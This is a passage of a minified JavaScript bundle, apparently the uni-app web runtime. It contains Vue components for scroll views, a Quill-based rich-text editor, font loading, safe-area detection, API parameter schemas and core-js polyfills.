Object(r["g"])("uni.showModal.confirm")}},confirmColor:{type:String,default:"#007aff"},visible:{type:Boolean,default:!0}},a={title:{type:String,default:""},icon:{default:"success",validator:function(t,e){-1===["success","loading","error","none"].indexOf(t)&&(e.icon="success")}},image:{type:String,default:"",validator:function(t,e){t&&(e.image=Object(i["a"])(t))}},duration:{type:Number,default:1500},mask:{type:Boolean,default:!1},visible:{type:Boolean,default:!0}},s={title:{type:String,default:""},icon:{type:String,default:"loading"},duration:{type:Number,default:1e8},mask:{type:Boolean,default:!1},visible:{type:Boolean,default:!0}},c={itemList:{type:Array,required:!0,validator:function(t,e){if(!t.length)return"parameter.itemList should have at least 1 item"}},itemColor:{type:String,default:"#000"},visible:{type:Boolean,default:!0},popover:{type:Object}}},f621:function(t,e,n){"use strict";var r,i,o=["top","left","right","bottom"],a={};function s(){return i="CSS"in window&&"function"==typeof CSS.supports?CSS.supports("top: env(safe-area-inset-top)")?"env":CSS.supports("top: constant(safe-area-inset-top)")?"constant":"":"",i}function c(){if(i="string"===typeof i?i:s(),i){var t=[],e=!1;try{var n=Object.defineProperty({},"passive",{get:function(){e={passive:!0}}});window.addEventListener("test",null,n)}catch(d){}var c=document.createElement("div");u(c,{position:"absolute",left:"0",top:"0",width:"0",height:"0",zIndex:"-1",overflow:"hidden",visibility:"hidden"}),o.forEach((function(t){(function(t,n){var r=document.createElement("div"),o=document.createElement("div"),s=document.createElement("div"),c=document.createElement("div"),d={position:"absolute",width:"100px",height:"200px",boxSizing:"border-box",overflow:"hidden",paddingBottom:i+"(safe-area-inset-"+n+")"};u(r,d),u(o,d),u(s,{transition:"0s",animation:"none",width:"400px",height:"400px"}),u(c,{transition:"0s",animation:"none",width:"250%",height:"250%"}),r.appendChild(s),o.appendChild(c),t.appendChild(r),t.appendChild(o),l((function(){r.scrollTop=o.scrollTop=1e4;var t=r.scrollTop,i=o.scrollTop;function a(){this.scrollTop!==(this===r?t:i)&&(r.scrollTop=o.scrollTop=1e4,t=r.scrollTop,i=o.scrollTop,f(n))}r.addEventListener("scroll",a,e),o.addEventListener("scroll",a,e)}));var h=getComputedStyle(r);Object.defineProperty(a,n,{configurable:!0,get:function(){return parseFloat(h.paddingBottom)}})})(c,t)})),document.body.appendChild(c),l(),r=!0}else o.forEach((function(t){a[t]=0}));function u(t,e){var n=t.style;Object.keys(e).forEach((function(t){var r=e[t];n[t]=r}))}function l(e){e?t.push(e):t.forEach((function(t){t()}))}}function u(t){return r||c(),a[t]}var l=[];function f(t){l.length||setTimeout((function(){var t={};l.forEach((function(e){t[e]=a[e]})),l.length=0,d.forEach((function(e){e(t)}))}),0),l.push(t)}var d=[];var h={get support(){return 0!=("string"===typeof i?i:s()).length},get top(){return u("top")},get left(){return u("left")},get right(){return u("right")},get bottom(){return u("bottom")},onChange:function(t){s()&&(r||c(),"function"===typeof t&&d.push(t))},offChange:function(t){var e=d.indexOf(t);e>=0&&d.splice(e,1)}};t.exports=h},f669:function(t,e,n){},f829:function(t,e,n){},f98c:function(t,e,n){"use strict";(function(t,r){n.d(e,"a",(function(){return l}));var i=n("340d");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=/^\s+|\s+$/g,s=/\s+/;function c(t,e,n){var r=[],i=function(t){return i=n?function(t){return!e.contains(t)}:function(t){return e.contains(t)},i(t)};return t.forEach((function(t){t=t.replace(a,""),i(t)&&r.push(t)})),r}var u=function(){function e(t){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,e),this.$vm=t,Object.defineProperty(this,"$el",{get:function(){return t.$el}})}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(e,[{key:"selectComponent",value:function(t){if(this.$el&&t){var e=this.$el.querySelector(t),n=e.__vue__||e;return n.$getComponentDescriptor&&n.$getComponentDescriptor(n,!1)}}},{key:"selectAllComponents",value:function(t){if(!this.$el||!t)return[];for(var e=[],n=this.$el.querySelectorAll(t),r=0;r<n.length;r++){var i=n[r],o=i.__vue__||i;o.$getComponentDescriptor&&e.push(o.$getComponentDescriptor(o,!1))}return e}},{key:"setStyle",value:function(t){return this.$el&&t?("string"===typeof t&&(t=function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}(t)),Object(i["l"])(t)&&(this.$el.__wxsStyle=t,this.$vm.$forceUpdate()),this):this}},{key:"addClass",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(!this.$el||!e.length)return this;var r=c(e,this.$el.classList,!0);if(r.length){var i=this.$el.__wxsAddClass||"";this.$el.__wxsAddClass=i+(i?" ":"")+r.join(" "),this.$vm.$forceUpdate()}return this}},{key:"removeClass",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(!this.$el||!e.length)return this;var r=this.$el.classList,i=this.$el.__wxsAddClass?this.$el.__wxsAddClass.split(s):[],o=c(e,r,!1);if(o.length){var a=[];o.forEach((function(t){var e=i.findIndex((function(e){return e===t}));-1!==e&&i.splice(e,1),a.push(t)})),this.$el.__wxsRemoveClass=a,this.$el.__wxsAddClass=i.join(" "),this.$vm.$forceUpdate()}return this}},{key:"hasClass",value:function(t){return this.$el&&this.$el.classList.contains(t)}},{key:"getComputedStyle",value:function(){return this.$el?window.getComputedStyle(this.$el):{}}},{key:"getDataset",value:function(){return this.$el&&this.$el.dataset}},{key:"callMethod",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e in this.$vm?this.$vm[e](JSON.parse(JSON.stringify(n))):this.$vm._$id&&t.publishHandler("onWxsInvokeCallMethod",{cid:this.$vm._$id,method:e,args:n})}},{key:"requestAnimationFrame",value:function(t){return r.requestAnimationFrame(t),this}},{key:"getState",value:function(){return this.$el&&(this.$el.__wxsState||(this.$el.__wxsState={}))}},{key:"triggerEvent",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$vm.$emit(t,e),this}},{key:"setTimeout",value:function(t,e){return window.setTimeout(t,e)}},{key:"clearTimeout",value:function(t){return window.clearTimeout(t)}},{key:"getBoundingClientRect",value:function(){return this.$el.getBoundingClientRect()}}]),e}();function l(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(e&&t&&t.$options.name&&0===t.$options.name.indexOf("VUni")&&(t=t.$parent),t)return"__wxsComponentDescriptor"in t||(t.__wxsComponentDescriptor=new u(t)),t.__wxsComponentDescriptor}}).call(this,n("31d2"),n("0ee4"))},fa54:function(t,e,n){"use strict";(function(t){var r=n("c700"),i=n("340d"),o=n("6f75"),a=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return!!i["t"]&&{passive:t}},s=a();e["a"]={name:"ScrollView",mixins:[r["a"]],props:{scrollX:{type:[Boolean,String],default:!1},scrollY:{type:[Boolean,String],default:!1},upperThreshold:{type:[Number,String],default:50},lowerThreshold:{type:[Number,String],default:50},scrollTop:{type:[Number,String],default:0},scrollLeft:{type:[Number,String],default:0},scrollIntoView:{type:String,default:""},scrollWithAnimation:{type:[Boolean,String],default:!1},enableBackToTop:{type:[Boolean,String],default:!1},refresherEnabled:{type:[Boolean,String],default:!1},refresherThreshold:{type:Number,default:45},refresherDefaultStyle:{type:String,default:"back"},refresherBackground:{type:String,default:"#fff"},refresherTriggered:{type:[Boolean,String],default:!1}},data:function(){return{lastScrollTop:this.scrollTopNumber,lastScrollLeft:this.scrollLeftNumber,lastScrollToUpperTime:0,lastScrollToLowerTime:0,refresherHeight:0,refreshRotate:0,refreshState:""}},computed:{upperThresholdNumber:function(){var t=Number(this.upperThreshold);return isNaN(t)?50:t},lowerThresholdNumber:function(){var t=Number(this.lowerThreshold);return isNaN(t)?50:t},scrollTopNumber:function(){return Number(this.scrollTop)||0},scrollLeftNumber:function(){return Number(this.scrollLeft)||0}},watch:{scrollTopNumber:function(t){this._scrollTopChanged(t)},scrollLeftNumber:function(t){this._scrollLeftChanged(t)},scrollIntoView:function(t){this._scrollIntoViewChanged(t)},refresherTriggered:function(t){!0===t?this._setRefreshState("refreshing"):!1===t&&this._setRefreshState("restore")}},mounted:function(){var t=this,e=null,n=null;this._attached=!0,this.toUpperNumber=0,this.triggerAbort=!1,this.beforeRefreshing=!1,this._scrollTopChanged(this.scrollTopNumber),this._scrollLeftChanged(this.scrollLeftNumber),this._scrollIntoViewChanged(this.scrollIntoView),this.__handleScroll=function(e){e.preventDefault(),e.stopPropagation(),t._handleScroll.bind(t,e)()},this.__handleTouchMove=function(r){if(null!==e){var i=r.touches[0].pageX,o=r.touches[0].pageY,a=t.$refs.main;if(Math.abs(i-e.x)>Math.abs(o-e.y))if(t.scrollX){if(0===a.scrollLeft&&i>e.x)return void(n=!1);if(a.scrollWidth===a.offsetWidth+a.scrollLeft&&i<e.x)return void(n=!1);n=!0}else n=!1;else if(t.scrollY)if(0===a.scrollTop&&o>e.y)n=!1,t.refresherEnabled&&!1!==r.cancelable&&r.preventDefault();else{if(a.scrollHeight===a.offsetHeight+a.scrollTop&&o<e.y)return void(n=!1);n=!0}else n=!1;if(n&&r.stopPropagation(),0===a.scrollTop&&1===r.touches.length&&(t.refreshState="pulling"),t.refresherEnabled&&"pulling"===t.refreshState){var s=o-e.y;0===t.toUpperNumber&&(t.toUpperNumber=o),t.beforeRefreshing?(t.refresherHeight=s+t.refresherThreshold,t.triggerAbort=!1):(t.refresherHeight=o-t.toUpperNumber,t.refresherHeight>0&&(t.triggerAbort=!0,t.$trigger("refresherpulling",r,{deltaY:s})));var c=t.refresherHeight/t.refresherThreshold;t.refreshRotate=360*(c>1?1:c)}}},this.__handleTouchStart=function(t){1===t.touches.length&&(Object(o["a"])({disable:!0}),e={x:t.touches[0].pageX,y:t.touches[0].pageY})},this.__handleTouchEnd=function(n){e=null,Object(o["a"])({disable:!1}),t.refresherHeight>=t.refresherThreshold?t._setRefreshState("refreshing"):t._setRefreshState("refresherabort")},this.$refs.main.addEventListener("touchstart",this.__handleTouchStart,s),this.$refs.main.addEventListener("touchmove",this.__handleTouchMove,a(!1)),this.$refs.main.addEventListener("scroll",this.__handleScroll,a(!1)),this.$refs.main.addEventListener("touchend",this.__handleTouchEnd,s),Object(o["b"])()},activated:function(){this.scrollY&&(this.$refs.main.scrollTop=this.lastScrollTop),this.scrollX&&(this.$refs.main.scrollLeft=this.lastScrollLeft)},beforeDestroy:function(){this.$refs.main.removeEventListener("touchstart",this.__handleTouchStart,s),this.$refs.main.removeEventListener("touchmove",this.__handleTouchMove,s),this.$refs.main.removeEventListener("scroll",this.__handleScroll,a(!1)),this.$refs.main.removeEventListener("touchend",this.__handleTouchEnd,s)},methods:{scrollTo:function(t,e){var n=this.$refs.main;t<0?t=0:"x"===e&&t>n.scrollWidth-n.offsetWidth?t=n.scrollWidth-n.offsetWidth:"y"===e&&t>n.scrollHeight-n.offsetHeight&&(t=n.scrollHeight-n.offsetHeight);var r=0,i="";"x"===e?r=n.scrollLeft-t:"y"===e&&(r=n.scrollTop-t),0!==r&&(this.$refs.content.style.transition="transform .3s ease-out",this.$refs.content.style.webkitTransition="-webkit-transform .3s ease-out","x"===e?i="translateX("+r+"px) translateZ(0)":"y"===e&&(i="translateY("+r+"px) translateZ(0)"),this.$refs.content.removeEventListener("transitionend",this.__transitionEnd),this.$refs.content.removeEventListener("webkitTransitionEnd",this.__transitionEnd),this.__transitionEnd=this._transitionEnd.bind(this,t,e),this.$refs.content.addEventListener("transitionend",this.__transitionEnd),this.$refs.content.addEventListener("webkitTransitionEnd",this.__transitionEnd),"x"===e?n.style.overflowX="hidden":"y"===e&&(n.style.overflowY="hidden"),this.$refs.content.style.transform=i,this.$refs.content.style.webkitTransform=i)},_handleTrack:function(t){if("start"===t.detail.state)return this._x=t.detail.x,this._y=t.detail.y,void(this._noBubble=null);"end"===t.detail.state&&(this._noBubble=!1),null===this._noBubble&&this.scrollY&&(Math.abs(this._y-t.detail.y)/Math.abs(this._x-t.detail.x)>1?this._noBubble=!0:this._noBubble=!1),null===this._noBubble&&this.scrollX&&(Math.abs(this._x-t.detail.x)/Math.abs(this._y-t.detail.y)>1?this._noBubble=!0:this._noBubble=!1),this._x=t.detail.x,this._y=t.detail.y,this._noBubble&&t.stopPropagation()},_handleScroll:function(t){var e=t.target;this.$trigger("scroll",t,{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop,scrollHeight:e.scrollHeight,scrollWidth:e.scrollWidth,deltaX:this.lastScrollLeft-e.scrollLeft,deltaY:this.lastScrollTop-e.scrollTop}),this.scrollY&&(e.scrollTop<=this.upperThresholdNumber&&this.lastScrollTop-e.scrollTop>0&&t.timeStamp-this.lastScrollToUpperTime>200&&(this.$trigger("scrolltoupper",t,{direction:"top"}),this.lastScrollToUpperTime=t.timeStamp),e.scrollTop+e.offsetHeight+this.lowerThresholdNumber>=e.scrollHeight&&this.lastScrollTop-e.scrollTop<0&&t.timeStamp-this.lastScrollToLowerTime>200&&(this.$trigger("scrolltolower",t,{direction:"bottom"}),this.lastScrollToLowerTime=t.timeStamp)),this.scrollX&&(e.scrollLeft<=this.upperThresholdNumber&&this.lastScrollLeft-e.scrollLeft>0&&t.timeStamp-this.lastScrollToUpperTime>200&&(this.$trigger("scrolltoupper",t,{direction:"left"}),this.lastScrollToUpperTime=t.timeStamp),e.scrollLeft+e.offsetWidth+this.lowerThresholdNumber>=e.scrollWidth&&this.lastScrollLeft-e.scrollLeft<0&&t.timeStamp-this.lastScrollToLowerTime>200&&(this.$trigger("scrolltolower",t,{direction:"right"}),this.lastScrollToLowerTime=t.timeStamp)),this.lastScrollTop=e.scrollTop,this.lastScrollLeft=e.scrollLeft},_scrollTopChanged:function(t){this.scrollY&&(this._innerSetScrollTop?this._innerSetScrollTop=!1:this.scrollWithAnimation?this.scrollTo(t,"y"):this.$refs.main.scrollTop=t)},_scrollLeftChanged:function(t){this.scrollX&&(this._innerSetScrollLeft?this._innerSetScrollLeft=!1:this.scrollWithAnimation?this.scrollTo(t,"x"):this.$refs.main.scrollLeft=t)},_scrollIntoViewChanged:function(e){if(e){if(!/^[_a-zA-Z][-_a-zA-Z0-9:]*$/.test(e))return void t.error("id error: scroll-into-view=".concat(e));var n=this.$el.querySelector("#"+e);if(n){var r=this.$refs.main.getBoundingClientRect(),i=n.getBoundingClientRect();if(this.scrollX){var o=i.left-r.left,a=this.$refs.main.scrollLeft,s=a+o;this.scrollWithAnimation?this.scrollTo(s,"x"):this.$refs.main.scrollLeft=s}if(this.scrollY){var c=i.top-r.top,u=this.$refs.main.scrollTop,l=u+c;this.scrollWithAnimation?this.scrollTo(l,"y"):this.$refs.main.scrollTop=l}}}},_transitionEnd:function(t,e){this.$refs.content.style.transition="",this.$refs.content.style.webkitTransition="",this.$refs.content.style.transform="",this.$refs.content.style.webkitTransform="";var n=this.$refs.main;"x"===e?(n.style.overflowX=this.scrollX?"auto":"hidden",n.scrollLeft=t):"y"===e&&(n.style.overflowY=this.scrollY?"auto":"hidden",n.scrollTop=t),this.$refs.content.removeEventListener("transitionend",this.__transitionEnd),this.$refs.content.removeEventListener("webkitTransitionEnd",this.__transitionEnd)},_setRefreshState:function(t){switch(t){case"refreshing":this.refresherHeight=this.refresherThreshold,this.beforeRefreshing||(this.beforeRefreshing=!0,this.$trigger("refresherrefresh",{},{}));break;case"restore":case"refresherabort":this.beforeRefreshing=!1,this.refresherHeight=this.toUpperNumber=0,"restore"===t&&(this.triggerAbort=!1,this.$trigger("refresherrestore",{},{})),"refresherabort"===t&&this.triggerAbort&&(this.triggerAbort=!1,this.$trigger("refresherabort",{},{}));break}this.refreshState=t},getScrollPosition:function(){var t=this.$refs.main;return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop,scrollHeight:t.scrollHeight,scrollWidth:t.scrollWidth}}}}}).call(this,n("418b")["default"])},fa95:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return i}));var r=n("4738");function i(e){var n=e.options,i=e.callbackId,o=n.family,a=n.source,s=n.desc,c=void 0===s?{}:s;a=a.startsWith('url("')||a.startsWith("url('")?"url('".concat(Object(r["a"])(a.substring(5,a.length-2)),"')"):a.startsWith("url(")?"url('".concat(Object(r["a"])(a.substring(4,a.length-1)),"')"):Object(r["a"])(a);var u=document.fonts;if(u){var l=new FontFace(o,a,c);l.load().then((function(){u.add(l),t.publishHandler("onLoadFontFaceCallback",{callbackId:i,data:{errMsg:"loadFontFace:ok"}})})).catch((function(e){t.publishHandler("onLoadFontFaceCallback",{callbackId:i,data:{errMsg:"loadFontFace:fail ".concat(e)}})}))}else{var f=document.createElement("style");f.innerText='@font-face{font-family:"'.concat(o,'";src:').concat(a,";font-style:").concat(c.style,";font-weight:").concat(c.weight,";font-stretch:").concat(c.stretch,";unicode-range:").concat(c.unicodeRange,";font-variant:").concat(c.variant,";font-feature-settings:").concat(c.featureSettings,";}"),document.head.appendChild(f),t.publishHandler("onLoadFontFaceCallback",{callbackId:i,data:{errMsg:"loadFontFace:ok"}})}}}).call(this,n("31d2"))},fc7c:function(t,e,n){"use strict";var r=n("b7c9"),i=n.n(r);i.a},fd5d:function(t,e,n){"use strict";n.r(e),n.d(e,"$on",(function(){return r})),n.d(e,"$once",(function(){return i})),n.d(e,"$off",(function(){return o})),n.d(e,"$emit",(function(){return a}));var r=[{name:"event",type:[String,Array],required:!0},{name:"callback",type:Function,required:!0}],i=r,o=[{name:"event",type:[String,Array]},{name:"callback",type:Function}],a=[{name:"event",type:String,required:!0}]},fdcd:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"loadFontFace",(function(){return o}));var r=n("9131"),i=n("745a");function o(e,n){var r=Object(i["a"])();if(!r)return{errMsg:"loadFontFace:fail not font page"};t.publishHandler("loadFontFace",{options:e,callbackId:n},r)}t.subscribe("onLoadFontFaceCallback",(function(t){var e=t.callbackId,n=t.data;Object(r["a"])(e,n)}))}.call(this,n("2c9f"))},fe6a:function(t,e,n){"use strict";(function(t){var i=n("909e"),o=n("d97d"),a=n("df5a"),s=n("0b62");function c(t){return c="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},c(t)}e["a"]={name:"Editor",mixins:[i["g"],i["a"],i["e"]],props:{id:{type:String,default:""},readOnly:{type:[Boolean,String],default:!1},placeholder:{type:String,default:""},showImgSize:{type:[Boolean,String],default:!1},showImgToolbar:{type:[Boolean,String],default:!1},showImgResize:{type:[Boolean,String],default:!1}},data:function(){return{quillReady:!1}},computed:{},watch:{readOnly:function(t){if(this.quillReady){var e=this.quill;e.enable(!t),t||e.blur()}},placeholder:function(t){this.quillReady&&this.setPlaceHolder(t)}},mounted:function(){var t=this,e=[];this.showImgSize&&e.push("DisplaySize"),this.showImgToolbar&&e.push("Toolbar"),this.showImgResize&&e.push("Resize");Object(s["a"])(window.Quill,"https://unpkg.com/quill@1.3.7/dist/quill.min.js",(function(){if(e.length){Object(s["a"])(window.ImageResize,"https://unpkg.com/quill-image-resize-mp@3.0.1/image-resize.min.js",(function(){t.initQuill(e)}))}else t.initQuill(e)}))},methods:{_textChangeHandler:function(){this.$trigger("input",{},this.getContents())},_handleSubscribe:function(e){var n,r,i,o=this,a=e.type,s=e.data,u=s.options,l=s.callbackId,f=this.quill,d=window.Quill;if(this.quillReady){switch(a){case"format":var h=u.name,p=void 0===h?"":h,v=u.value,g=void 0!==v&&v;r=f.getSelection(!0);var m=f.getFormat(r)[p]||!1;if(["bold","italic","underline","strike","ins"].includes(p))g=!m;else if("direction"===p){g=("rtl"!==g||!m)&&g;var b=f.getFormat(r).align;"rtl"!==g||b?g||"right"!==b||f.format("align",!1,d.sources.USER):f.format("align","right",d.sources.USER)}else if("indent"===p){var y="rtl"===f.getFormat(r).direction;g="+1"===g,y&&(g=!g),g=g?"+1":"-1"}else"list"===p&&(g="check"===g?"unchecked":g,m="checked"===m?"unchecked":m),g=m&&m!==(g||!1)||!m&&g?g:!m;f.format(p,g,d.sources.USER);break;case"insertDivider":r=f.getSelection(!0),f.insertText(r.index,"\n",d.sources.USER),f.insertEmbed(r.index+1,"divider",!0,d.sources.USER),f.setSelection(r.index+2,d.sources.SILENT);break;case"insertImage":r=f.getSelection(!0);var w=u.src,_=void 0===w?"":w,x=u.alt,S=void 0===x?"":x,k=u.width,C=void 0===k?"":k,A=u.height,O=void 0===A?"":A,T=u.extClass,E=void 0===T?"":T,j=u.data,P=void 0===j?{}:j,M=this.$getRealPath(_);f.insertEmbed(r.index,"image",M,d.sources.SILENT);var I=!!/^(file|blob):/.test(M)&&M;f.formatText(r.index,1,"data-local",I,d.sources.SILENT),f.formatText(r.index,1,"alt",S,d.sources.SILENT),f.formatText(r.index,1,"width",C,d.sources.SILENT),f.formatText(r.index,1,"height",O,d.sources.SILENT),f.formatText(r.index,1,"class",E,d.sources.SILENT),f.formatText(r.index,1,"data-custom",Object.keys(P).map((function(t){return"".concat(t,"=").concat(P[t])})).join("&"),d.sources.SILENT),f.setSelection(r.index+1,d.sources.SILENT),f.scrollIntoView(),setTimeout((function(){o._textChangeHandler()}),1e3);break;case"insertText":r=f.getSelection(!0);var L=u.text,B=void 0===L?"":L;f.insertText(r.index,B,d.sources.USER),f.setSelection(r.index+B.length,0,d.sources.SILENT);break;case"setContents":var R=u.delta,N=u.html;"object"===c(R)?f.setContents(R,d.sources.SILENT):"string"===typeof N?f.setContents(this.html2delta(N),d.sources.SILENT):i="contents is missing";break;case"getContents":n=this.getContents();break;case"clear":f.setContents([]);break;case"removeFormat":r=f.getSelection(!0);var D=d.import("parchment");r.length?f.removeFormat(r,d.sources.USER):Object.keys(f.getFormat(r)).forEach((function(t){D.query(t,D.Scope.INLINE)&&f.format(t,!1)}));break;case"undo":f.history.undo();break;case"redo":f.history.redo();break;case"blur":f.blur();break;case"getSelectionText":r=f.selection.savedRange,n={text:""},r&&0!==r.length&&(n.text=f.getText(r.index,r.length));break;case"scrollIntoView":f.scrollIntoView();break;default:break}this.updateStatus(r)}else i="not ready";l&&t.publishHandler("onEditorMethodCallback",{callbackId:l,data:Object.assign({},n,{errMsg:"".concat(a,":").concat(i?"fail "+i:"ok")})},this.$page.id)},setPlaceHolder:function(t){var e="data-placeholder",n=this.quill.root;n.getAttribute(e)!==t&&n.setAttribute(e,t)},initQuill:function(t){var e=this,n=window.Quill;a["a"](n);var r={toolbar:!1,readOnly:this.readOnly,placeholder:this.placeholder,modules:{}};t.length&&(n.register("modules/ImageResize",window.ImageResize.default),r.modules.ImageResize={modules:t});var i=this.quill=new n(this.$el,r),o=i.root;["focus","blur","input"].forEach((function(t){o.addEventListener(t,(function(n){var r=e.getContents();if("input"===t){if(function(){var t=navigator.userAgent,e=/iphone|ipad|ipod/i.test(t),n=/Macintosh|Mac/i.test(t),r=n&&navigator.maxTouchPoints>0;return e||r}()){var i=(r.html.match(/<span [\s\S]*>([\s\S]*)<\/span>/)||[])[1],o=i&&i.replace(/\s/g,"")?"":e.placeholder;e.setPlaceHolder(o)}n.stopPropagation()}else e.$trigger(t,n,r)}))})),i.on(n.events.TEXT_CHANGE,this._textChangeHandler),i.on(n.events.SELECTION_CHANGE,this.updateStatus.bind(this)),i.on(n.events.SCROLL_OPTIMIZE,(function(){var t=i.selection.getRange()[0];e.updateStatus(t)})),i.clipboard.addMatcher(Node.ELEMENT_NODE,(function(t,n){return e.skipMatcher||(n.ops=n.ops.filter((function(t){var e=t.insert;return"string"===typeof e})).map((function(t){var e=t.insert;return{insert:e}}))),n})),this.initKeyboard(o),this.quillReady=!0,this.$trigger("ready",event,{})},getContents:function(){var t=this.quill,e=t.root.innerHTML,n=t.getText(),r=t.getContents();return{html:e,text:n,delta:r}},html2delta:function(t){var e,n=["span","strong","b","ins","em","i","u","a","del","s","sub","sup","img","div","p","h1","h2","h3","h4","h5","h6","hr","ol","ul","li","br"],r="";Object(o["a"])(t,{start:function(t,i,o){if(n.includes(t)){e=!1;var a=i.map((function(t){var e=t.name,n=t.value;return"".concat(e,'="').concat(n,'"')})).join(" "),s="<".concat(t," ").concat(a," ").concat(o?"/":"",">");r+=s}else e=!o},end:function(t){e||(r+="</".concat(t,">"))},chars:function(t){e||(r+=t)}}),this.skipMatcher=!0;var i=this.quill.clipboard.convert(r);return this.skipMatcher=!1,i},updateStatus:function(t){var e=this,n=t?this.quill.getFormat(t):{},r=Object.keys(n);(r.length!==Object.keys(this.__status||{}).length||r.find((function(t){return n[t]!==e.__status[t]})))&&(this.__status=n,this.$trigger("statuschange",{},n))}}}}).call(this,n("31d2"))},ff5d:function(t,e,n){"use strict";n.r(e);var r={name:"CoverImage",props:{src:{type:String,default:""}},methods:{_load:function(t){this.$trigger("load",t)},_error:function(t){this.$trigger("error",t)}}},i=r,o=(n("3d8f"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-cover-image",t._g({attrs:{src:t.src}},t.$listeners),[n("div",{staticClass:"uni-cover-image"},[t.src?n("img",{attrs:{src:t.$getRealPath(t.src)},on:{load:t._load,error:t._error}}):t._e()])])}),[],!1,null,null,null);e["default"]=a.exports}})}))}).call(this,n("dc84")(t))},9360:function(t,e,n){var r=n("1faa"),i=n("77cd"),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},9370:function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("1099"),a=n("c215"),s=i((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}));r({target:"Date",proto:!0,arity:1,forced:s},{toJSON:function(t){var e=o(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},"93a9":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={switch:{loading:!1,disabled:!1,size:25,activeColor:"#2979ff",inactiveColor:"#ffffff",value:!1,activeValue:!0,inactiveValue:!1,asyncChange:!1,space:0}}},"93c2":function(t,e,n){var r=n("c86b"),i=n("fdca"),o=n("77b2"),a=n("344f"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},9439:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={empty:{icon:"",text:"",textColor:"#c0c4cc",textSize:14,iconColor:"#c0c4cc",iconSize:90,mode:"data",width:160,height:160,show:!0,marginTop:0}}},9480:function(t,e,n){"use strict";var r=n("6a50");r("Uint8",(function(t){return function(e,n,r){return t(this,e,n,r)}}),!0)},9591:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return(0,r.default)(t)||(0,i.default)(t)||(0,o.default)(t)||(0,a.default)()};var r=s(n("6242")),i=s(n("d14d")),o=s(n("5d6b")),a=s(n("b7b1"));function s(t){return t&&t.__esModule?t:{default:t}}},"960c":function(t,e,n){"use strict";var r=n("bb80"),i=n("7992");t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(o){}}},"967d":function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],a=o[0],s=o[1],c=o[2],u=o[3],l={id:t+":"+i,css:s,media:c,sourceMap:u};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}n.r(e),n.d(e,"default",(function(){return h}));var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},a=i&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,u=!1,l=function(){},f=null,d="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(t,e,n,i){u=n,f=i||{};var a=r(t,e);return p(a),function(e){for(var n=[],i=0;i<a.length;i++){var s=a[i],c=o[s.id];c.refs--,n.push(c)}e?(a=r(t,e),p(a)):a=[];for(i=0;i<n.length;i++){c=n[i];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete o[c.id]}}}}function p(t){for(var e=0;e<t.length;e++){var n=t[e],r=o[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(g(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(i=0;i<n.parts.length;i++)a.push(g(n.parts[i]));o[n.id]={id:n.id,refs:1,parts:a}}}}function v(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function g(t){var e,n,r=document.querySelector('style[data-vue-ssr-id~="'+t.id+'"]');if(r){if(u)return l;r.parentNode.removeChild(r)}if(d){var i=c++;r=s||(s=v()),e=b.bind(null,r,i,!1),n=b.bind(null,r,i,!0)}else r=v(),e=y.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var m=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function b(t,e,n,r){var i=n?"":E(r.css);if(t.styleSheet)t.styleSheet.cssText=m(e,i);else{var 